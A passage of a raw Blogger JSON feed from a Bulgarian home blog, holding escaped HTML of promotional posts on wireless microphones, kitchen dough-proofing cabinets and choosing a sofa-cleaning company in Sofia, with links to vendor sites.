BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3687503167019224421"},"published":{"$t":"2025-12-12T22:45:00.000+02:00"},"updated":{"$t":"2025-12-12T22:45:03.119+02:00"},"title":{"type":"text","$t":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s1000\/1yljXrpfmr1c2ww.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s320\/1yljXrpfmr1c2ww.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EДиванът е част от ежедневието – ползваш го за почивка, събиране с близки, работа, игра с децата и какво ли още не. Това неминуемо води до замърсявания: прах, петна, косми, миризми и алергени се натрупват, дори и да не се забелязват на пръв поглед. Затова \u003Cb\u003Eпране на дивани\u003C\/b\u003E не е просто лукс, а необходимост. И когато дойде моментът да повикаш \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, е важно да избереш правилно.\u003C\/p\u003E\n\u003Cp\u003EЗащото не всяка фирма предлага еднакво качество. В тази статия ще разгледаме какви са признаците на истински професионалната услуга и как да разпознаеш добрия екип още преди да е прекрачил прага на дома ти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПрофесионализмът личи от първия контакт\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПървата разлика между добра и посредствена фирма често е още в разговора по телефона или онлайн запитването. Опитната \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EЗадава конкретни въпроси за вида и размера на дивана\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EИнтересува се от материала, петната, предишни почиствания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EОбяснява ясно какъв е процесът и какво да очакваш\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EДава фиксирана цена или конкретна ценова рамка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EПотвърждава ден и час, без неясноти и колебания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова показва, че те знаят какво правят и имат системи на работа.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОглед и подход според типа диван\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EНе всеки диван се пере по един и същ начин. Материите могат да бъдат деликатни (като лен, кадифе), по-груби (микрофибър), водоотблъскващи или напълно неподходящи за силна влага. Добрата фирма ще:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eнаправи оглед (на място или по снимки)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпрецени най-подходящия метод (екстракторно, парно или ръчно пране)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредупреди, ако някое петно може да не изчезне напълно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизползва само препарати, които няма да увредят тъканта\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТози индивидуален подход е основен знак, че си попаднал на професионалисти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EИзползване на професионална техника\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИстински добрата \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/\"\u003E\u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E не работи с обикновени уреди от типа „перална прахосмукачка“. Тя разполага с индустриални машини, които:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвпръскват под налягане специален разтвор,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпроникват в дълбочина,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизсмукват мръсотията заедно с влагата,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eоставят дивана почти сух.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато техниката е на ниво, диванът изсъхва за 4–6 часа и няма риск от поява на мухъл или миризми. Някои фирми комбинират и \u003Cb\u003Eпране с пара\u003C\/b\u003E, което е идеално за дезинфекция и премахване на алергени.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезвредни и ефективни препарати\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EДобрата фирма няма да спести от качествени почистващи средства. Вместо агресивни химикали, се използват:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбиоразградими препарати,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eхипоалергенни съставки,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eрешения без остатъчна миризма,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eспециални формули за упорити петна.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова е важно, особено ако в дома има деца, домашни любимци или хора с алергии. Сигурността и безопасността на средата са толкова важни, колкото и чистотата на дивана.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EРеални гаранции и яснота в комуникацията\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЕдин от най-ясните признаци, че една \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E е сериозна, е когато тя предлага:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eгаранция за удовлетвореност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъзможност за повторна обработка при нужда\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eиздаване на касова бележка или фактура\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреален договор за услугата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eясни условия – без скрити такси\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EПрофесионалистите нямат нужда да се крият зад обещания. Те работят открито, обясняват всичко предварително и поемат отговорност, ако нещо не е наред.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОтзиви, препоръки и онлайн присъствие\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВ София конкуренцията в сферата на почистването е сериозна. Добрата фирма няма как да остане „в сянка“. Потърси:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eотзиви в Google и Facebook\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eснимки преди и след\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреални коментари от клиенти\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eактивно и професионално присъствие онлайн\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато хората са доволни, те споделят. А когато не са – още повече. Това е сигурен начин да отсееш фирмите, на които можеш да се довериш.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво включва една качествена услуга?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато избереш добра \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, можеш да очакваш:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредварителен оглед и оценка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпремахване на петна със специални препарати\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eдълбоко \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/pochistvane\/prane-divani-matraci-meka-mebel\/\"\u003E\u003Cb\u003Eпране на дивани\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E с професионален екстрактор\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпо избор: пара, ароматизиране, импрегниране\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбързо съхнене и препоръки за поддръжка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EЦената може и да не е най-ниската на пазара, но качеството, резултатът и сигурността винаги си струват.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EЗаключение\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИзборът на \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E при \u003Cb\u003Eпране на дивани\u003C\/b\u003E не бива да се прави прибързано. Правилната фирма ще ти спести време, усилия и разочарования. Тя ще третира мебелите ти с грижа, ще постигне реални резултати и ще остави не само чист диван, а и приятно усещане от обслужването.\u003C\/p\u003E\n\u003Cp\u003EЗащото добрата услуга се познава не само по това, което виждаш, а и по това, което чувстваш у дома след нея — чистота, свежест и 